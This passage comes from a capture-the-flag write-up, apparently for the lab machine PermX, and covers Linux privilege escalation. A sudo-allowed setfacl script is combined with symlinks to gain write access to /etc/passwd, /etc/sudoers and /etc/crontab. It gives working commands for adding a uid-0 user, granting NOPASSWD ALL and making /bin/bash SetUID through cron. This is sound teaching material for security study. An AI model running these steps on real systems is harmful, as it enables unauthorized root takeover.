And I can read user.txt:
mtz@permx:~$ cat user.txt
0a5f7505************************
Shell as root
Enumeration
Home Directory
There isn’t anything of interest in mtz’s home directory:
mtz@permx:~$ ls -la
total 32
drwxr-x--- 4 mtz mtz 4096 Jun 6 05:24 .
drwxr-xr-x 3 root root 4096 Jan 20 18:10 ..
lrwxrwxrwx 1 root root 9 Jan 20 18:12 .bash_history -> /dev/null
-rw-r--r-- 1 mtz mtz 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 mtz mtz 3771 Jan 6 2022 .bashrc
drwx------ 2 mtz mtz 4096 May 31 11:14 .cache
lrwxrwxrwx 1 root root 9 Jan 20 18:37 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz mtz 807 Jan 6 2022 .profile
drwx------ 2 mtz mtz 4096 Jan 20 18:10 .ssh
-rw-r----- 1 root mtz 33 Jan 20 18:16 user.txt
sudo
mtz can run a Bash script as any user with sudo:
mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh
acl.sh
The script allows the user to set the file access control list (FACL) for a file:
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
Background
ACLs in Linux
Linux permissions typically allow for setting each of read, write, and execute on or off for the object’s owner, the object’s group, and everyone, which is the standard line that comes from ls -l:
oxdf@hacky$ echo "Test" > test.txt
oxdf@hacky$ ls -l test.txt
-rw-rw-r-- 1 oxdf oxdf 5 Jul 7 07:34 test.txt
Here, test.txt can be read and written by the oxdf user and oxdf group, and read by everyone.
There are also extended permissions (ACLs). These are read with getfacl:
oxdf@hacky$ getfacl test.txt
# file: test.txt
# owner: oxdf
# group: oxdf
user::rw-
group::rw-
other::r--
If none are set, the output just shows the standard permissions. To add an extended permission, the setfacl command is used (just like in acl.sh):
oxdf@hacky$ setfacl -m dummy:wx test.txt
I’ve just given the dummy user write and execute permissions over text.txt. ls -l will now show a + at the end of the permissions to indicate there are extended ACLs:
oxdf@hacky$ ls -l test.txt
-rw-rwxr--+ 1 oxdf oxdf 5 Jul 7 07:34 test.txt
And getfacl adds another line with the permissions for dummy:
oxdf@hacky$ getfacl test.txt
# file: test.txt
# owner: oxdf
# group: oxdf
user::rw-
user:dummy:-wx
group::rw-
mask::rwx
other::r--
test / [
In many Linux distributions, [ is actually a binary that runs, and is very similar to the test binary:
oxdf@hacky$ which [
/usr/bin/[
oxdf@hacky$ ls -l /usr/bin/[
-rwxr-xr-x 1 root root 51648 Feb 7 22:46 '/usr/bin/['
[ is the same as test, except that [ must have ] as the last argument.
While is it actually a binary, for efficiency it’s actually been built into most shells as a builtin as well. Bash has actually extended it with [[, another keyword providing more advanced comparison features, but that isn’t POSIX-compliant. Both of these are used in acl.sh.
For test, -f is defined as:
-f FILE True if file exists and is a regular file.
One challenge with test is how to handle symbolic links. If I put [ -f link] in a script, am I asking it if link is a file, or if the file pointed to by link is a file? The authors of test / [ chose to follow the link, also providing -L to check if the given file is a symbolic link.
To demonstrate, I’ll create a link to test.txt:
oxdf@hacky$ ln -s test.txt link
oxdf@hacky$ ls -l link test.txt
lrwxrwxrwx 1 oxdf oxdf 8 Jul 7 07:51 link -> test.txt
-rw-rwxr--+ 1 oxdf oxdf 5 Jul 7 07:34 test.txt
Passing -f to [ shows it still returns true:
oxdf@hacky$ if [ -f link ]; then echo "yay"; else echo "boo"; fi
yay
If I create a link to a file that doesn’t exist, it will return false (and print “boo”):
oxdf@hacky$ ln -s doesnotexist link2
oxdf@hacky$ if [ -f link2 ]; then echo "yay"; else echo "boo"; fi
boo
Exploit
Paths
With access to set the ACL on any file, there are many paths I could take. I’ll show two, and one that doesn’t work:
flowchart TD;
A[sudo /opt/acl.sh]--xB(<a href='#roottxt-fail'>Read\nroot.txt</a>);
A-->C(<a href='#passwd'>passwd</a>);
A-->D(<a href='#sudoers'>sudoers</a>);
A-->F(<a href='#crontab'>crontab</a>);
A-->G(<a href="#setuid-binary-fail">SetUID\nBinary</a>);
C-->E[Shell as root];
D-->E;
F-->E;
G--xE;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
There’s also a cleanup job running every 3 minutes resetting a lot of these methods, which isn’t too annoying, but worth being aware of.
root.txt [Fail]
To abuse the script above, I’ll use a symbolic link to set permissions on a file I want access to. Unfortunately, I can’t just set permission on root.txt and read it:
mtz@permx:~$ ln -s /root/root.txt
mtz@permx:~$ ls -l
total 4
lrwxrwxrwx 1 mtz mtz 14 Jul 7 12:01 root.txt -> /root/root.txt
-rw-r----- 1 root mtz 33 Jan 20 18:16 user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/root.txt
mtz@permx:~$ cat root.txt
cat: root.txt: Permission denied
I can check later with a root shell and see that the permissions are set:
root@permx:~# getfacl root.txt
# file: root.txt
# owner: root
# group: root
user::rw-
user:mtz:rwx
group::r--
mask::rwx
other::---
But without x access on /root, the mtz user can’t get to the file to read it. This also eliminates writing to files like /var/spool/cron/crontabs/root, as without access to crontabs (which is only accessible by root), mtz can’t open the file even if they have permission.
passwd
I’ve shown escalation via writable /etc/passwd file a few times before (most recently on Holday Hack 2023 and HTB Altered). I’ll generate a hash for a simple password like “0xdf”:
mtz@permx:~$ openssl passwd -1 0xdf
$1$k3KMFmEw$AnPBUU.iz.aGzxKJ8IRjB1
Now I’ll make an entry for a passwd file:
mtz@permx:~$ echo 'oxdf:$1$k3KMFmEw$AnPBUU.iz.aGzxKJ8IRjB1:0:0:pwned:/root:/bin/bash'
oxdf:$1$k3KMFmEw$AnPBUU.iz.aGzxKJ8IRjB1:0:0:pwned:/root:/bin/bash
This user has user id 0 and group id 0, so it will be the root user.
I’ll make passwd writable, and add the line:
mtz@permx:~$ ln -s /etc/passwd
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd
It worked:
mtz@permx:~$ getfacl /etc/passwd
getfacl: Removing leading '/' from absolute path names
# file: etc/passwd
# owner: root
# group: root
user::rw-
user:mtz:rwx
group::r--
mask::rwx
other::r--
I’ll add the new entry:
mtz@permx:~$ echo 'oxdf:$1$k3KMFmEw$AnPBUU.iz.aGzxKJ8IRjB1:0:0:pwned:/root:/bin/bash' >> /etc/passwd
Now when I change to the new user, I’m root:
mtz@permx:~$ su oxdf
Password:
root@permx:/home/mtz#
And I can read root.txt:
root@permx:~# cat root.txt
7da72cb8************************
There’s a very similar attack to abuse /etc/shadow.
sudoers
The /etc/sudoers file controls who can run what with sudoers. By default, only root can read it:
mtz@permx:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
mtz@permx:~$ ls -l /etc/sudoers
-r--r----- 1 root root 1711 Jul 7 17:30 /etc/sudoers
I’ll give mtz permission:
mtz@permx:~$ ln -s /etc/sudoers
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/sudoers
There’s a lot of comments, but cleaned up:
mtz@permx:~$ cat /home/mtz/sudoers | grep -v "^#" | grep .
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
Defaults use_pty
root ALL=(ALL:ALL) ALL
%admin ALL=(ALL) ALL
%sudo ALL=(ALL:ALL) ALL
@includedir /etc/sudoers.d
mtz ALL=(ALL:ALL) NOPASSWD: /opt/acl.sh
I’ll add this line to the end:
mtz ALL=(ALL) NOPASSWD: ALL
Now I can run any command as any user:
mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh
(ALL) NOPASSWD: ALL
With this permission, sudo -i is a nice way to just get an interactive shell as the root user:
mtz@permx:~$ sudo -i
root@permx:~#
crontab
The /etc/crontab file controls how the cron daemon runs scheduled tasks on Linux systems. On PermX it looks like:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
The first five values are the minute, hour, day of the month, month, and day of the week to run the task, where “*” means any. So run-parts --report /etc/cron.hourly runs at the 17th minute of every hour. The next line runs /etc/cron.daily each day at 6:25.
The next value is the user to run as, which in this case is all root.
I’ll do the same thing as before to give permissions on the file to the mtz user:
mtz@permx:~$ ln -s /etc/crontab
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/crontab
mtz@permx:~$ getfacl /home/mtz/crontab
getfacl: Removing leading '/' from absolute path names
# file: home/mtz/crontab
# owner: root
# group: root
user::rw-
user:mtz:rwx
group::r--
mask::rwx
other::r--
I’ll create a cron that sets /bin/bash as SetUID every minute:
mtz@permx:~$ echo "* * * * * root chmod 6777 /bin/bash" >> /etc/crontab
As is, this never runs. To see why, I’ll look at the status of the cron service as root:
root@permx:~# service cron status
● cron.service - Regular background program processing daemon
Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2024-10-28 19:03:52 UTC; 30min ago
Docs: man:cron(8)
Main PID: 2347 (cron)
Tasks: 1 (limit: 4513)
Memory: 344.0K
CPU: 24ms
CGroup: /system.slice/cron.service
└─2347 /usr/sbin/cron -f -P
Oct 28 19:03:52 permx cron[2347]: (CRON) INFO (pidfile fd = 3)
Oct 28 19:03:52 permx cron[2347]: (*system*) INSECURE MODE (group/other writable) (/etc/crontab)
Oct 28 19:03:52 permx cron[2347]: (CRON) INFO (Skipping @reboot jobs -- not system startup)
The second log line shows the issue. It’s seeing that the permissions on /etc/crontab are too lax (writable outside of root), and skipping this file.
However, I can fix that. I’ll set the facl to not allow mtz any rights on the file:
mtz@permx:~$ sudo /opt/acl.sh mtz - /home/mtz/crontab
Now, mtz can no longer read or write the file, but cron will reload and now the permissions are good so it will run. When the next minute roles, bash is SetUID:
mtz@permx:~$ ls -l /bin/bash
-rwsrwsrwx 1 root root 1396520 Mar 14 2024 /bin/bash
SetUID Binary [Fail]
Another idea would be to find a SetUID binary and modify it so that it gives a shell. I’ll get a list of the SetUID binaries on the box:
mtz@permx:~$ find / -perm -4000 2>/dev/null
/usr/bin/mount
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
I’ll mess with the newgrp binary, which is SetUID as shown by the s instead of the x in the 4th place:
mtz@permx:~$ ls -l /usr/bin/newgrp
-rwsr-xr-x 1 root root 40496 Feb 6 2024 /usr/bin/newgrp
I’m able to create a symlink and update the permissions, and it’s still got the s:
mtz@permx:~$ ln -s /usr/bin/newgrp
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/newgrp
mtz@permx:~$ ls -l /usr/bin/newgrp
-rwsrwxr-x+ 1 root root 40496 Feb 6 2024 /usr/bin/newgrp
However, as soon as I write to it in anyway, it loses that permission:
mtz@permx:~$ echo " " >> /usr/bin/newgrp
mtz@permx:~$ ls -l /usr/bin/newgrp
-rwxrwxr-x+ 1 root root 40498 Oct 28 19:45 /usr/bin/newgrp
Linux removes SetUID after file modification by a non-root user.